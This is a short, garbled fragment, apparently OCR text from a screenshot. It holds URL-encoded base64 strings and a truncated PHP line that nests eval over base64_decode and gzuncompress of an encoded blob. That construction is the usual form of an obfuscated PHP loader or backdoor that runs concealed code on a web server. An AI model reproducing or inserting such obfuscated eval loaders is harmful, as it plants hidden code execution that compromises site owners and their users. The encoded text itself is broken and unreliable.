
3%2FV3Tvk8Llu57%2F9X%2FVUqdzDkiDt%2Ftd0ItCIbOmm1hP
FXn9rb03VxKU%2FYADnoDoyws7F7XwrpYTP%2FrS2vZuAwO7vx
2R7Hw47B42vTsXPCx%2Ba1%2FXNczSwh1OTgroBDgpVCfmeTe5
r4jVkA4ezH%2FahyoF3OP%2FbmU5WJUMMZV1%2BeHQD%2BJ%2F
Qub8nIIo4poeSpxta7oTzzOus%2FaW%2FkVpV0XJpsBj5ckMs2
2BnGspHetzT%2BhjznzPvnm0A6zRQAgnBCpjuNIlsy%2BXsaLc
nwmNu4o5oNtK%2FFlx5hm%2BBbmeblnfgrxMXmT4R8nAkwjUVj
tpX880c%2BgJ5xoKOZ4LdPDK%2FTXXjtpZBYZvebOdUJ2whLuP
VJRdLmT9TTK8W8bnHgMLjJ8fYegSb42v5dUpyZu9%2FObYVvAX
XzTgblEgs3TDuHtG9B%2B1Ck5dqk30eaNO7oSR%2Bw0%2BtP62
whHomA9aw1AIAfsDdVtcFLIeSXEW2nT9rI%2F3HuogcXAF4nRF
Ay41ztEMcyoS3EEXymcNrOCKMpZbWdmPEA49%2BYwmOG34T3h6
5wW6S9%2F3iHZl40bMCnD64ydivucDB8thXqwPVEDjGaXBOyRu
l0t9lObkzLF1wpCjcl9CehnESudfQ4kFj0sgTCkeXoG7qq8pm1
iLFZsxG86MVAFvBcyyDTfH8ofH9l4BRLiD4cbRySk9OKA1ukco
Cvl3WUd2Pthi1IoeiGBm2gjzh3WldHgilIbbQkyZbuitX7bJBG
3JDtl0NQw7s6qK027p%2BBmg6wR%2FKQDERH7BSIrUywmPpRej
bvrzpuXsGTokg0Q6KUvumRE6CB0sGoEU0VQ%2BXxMIiIVYvymE
lJRG2Ui5QY%2FZDUy2%2Beqhi2IkmJWoypywwSB6vyRUIAib9%
H'
))));
eval
(base64_decode(gzuncompress(base64_deco
mWVq07ef/XyZ3B8zbb1NxU1PeDdcgzqkTofH0bB+t1n+XzcdQc
VezpabkxRHWopoLmsNG7jU1WjxCawjS/tPEriySSNOeP5RDIZd
eoVWLUnLHSXh1yYC+2DQxSz8el9SDUtshzKJn6KWo5KyECl+EB
7cEoa/32SOT36uiiOSnEEASRqkPMzXajfXZrJ1mfTIAAsbHO+X